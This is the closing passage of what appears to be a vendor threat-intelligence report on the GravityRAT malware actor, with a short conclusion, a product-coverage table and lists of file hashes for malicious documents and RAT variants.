This actor is probably not the most advanced actor we've seen. But he or she managed to stay under the radar since 2016. They worked on malicious code, and produced four variants. Each new variant included new features. The developer used the same C2 infrastructure all this time. The developer was clever enough to keep this infrastructure safe,and not have it blocklisted by a security vendor. The actor took their time to ensure they were not within a virtual environment to avoid analysis. However, they did not take any time at all to attempt to obfuscate their .NET code. The code was largely trivial to reverse engineer, which meant static analysis was an easy option for this piece of malware.

NIC CERT published an advisory about this actor, which suggest they targeted Indian entities and organizations.

The author leaked information within the samples (i.e. Adeel) and on the VirusTotal platform. Thanks to this information, we we able to understand how they tested malicious documents in order to decrease detection ratios across many popular engines. During this testing period, all the samples were uploaded from Pakistan to VirusTotal.

## **Coverage**

Additional ways our customers can detect and block this threat are listed below.

| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   | ັ                 |
| CloudLock             | N/A               |
| CWS                   | ✓                 |
| <b>Email Security</b> | v                 |
| Network Security      | ◡                 |
| <b>Threat Grid</b>    | ✓                 |
| Umbrella              | ✓                 |
| WSA                   |                   |

Advanced Malware Protection ([AMP\)](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/advanced-malware-protection&sa=D&ust=1524553763505000) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html&sa=D&ust=1524553763506000) or [WSA](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html&sa=D&ust=1524553763506000) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html&sa=D&ust=1524553763507000) can block malicious emails sent by threat actors as part of their campaign.

Network Security appliances such as [NGFW,](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/firewalls/index.html&sa=D&ust=1524553763508000) [NGIPS](https://www.google.com/url?q=https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html&sa=D&ust=1524553763508000), and Meraki MX can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.google.com/url?q=https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html&sa=D&ust=1524553763509000) helps identify malicious binaries and build protection into all Cisco Security products.[Umbrella](https://www.google.com/url?q=https://umbrella.cisco.com/&sa=D&ust=1524553763510000), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org.](https://www.google.com/url?q=https://www.snort.org/products&sa=D&ust=1524553763510000)

# **IOCs**

## **Malicious Documents**

#### **Macros**

0beb2eb1214d4fd78e1e92db579e24d12e875be553002a778fb38a225cadb703 70dc2a4d9da2b3338dd0fbd0719e8dc39bc9d8e3e959000b8c8bb04c931aff82 835e759735438cd3ad8f4c6dd8b035a3a07d6ce5ce48aedff1bcad962def1aa4 C14f859eed0f4540ab41362d963388518a232deef8ecc63eb072d5477e151719 ed0eadd8e8e82e7d3829d71ab0926c409a23bf2e7a4ff6ea5b533c5defba4f2a f4806c5e4449a6f0fe5e93321561811e520f738cfe8d1cf198ef12672ff06136

#### **Other Malicious Documents (DDE)**

911269e72cd6ed4835040483c4860294d26bfb3b351df718afd367267cd9024f fb7aa28a9d8fcfcabacd7f390cee5a5ed67734602f6dfa599bff63466694d210 ef4769606adcd4f623eea29561596e5c0c628cb3932b30428c38cfe852aa8301 cd140cf5a9030177316a15bef19745b0bebb4eb453ddb4038b5f15dacfaeb3a2 07682c1626c80fa1bb33d7368f6539edf8867faeea4b94fedf2afd4565b91105

## **GravityRAT**

# **G1** 9f30163c0fe99825022649c5a066a4c972b76210368531d0cfa4c1736c32fb3a **G2**

1993f8d2606c83e22a262ac93cc9f69f972c04460831115b57b3f6244ac128bc

#### **G3**

99dd67915566c0951b78d323bb066eb5b130cc7ebd6355ec0338469876503f90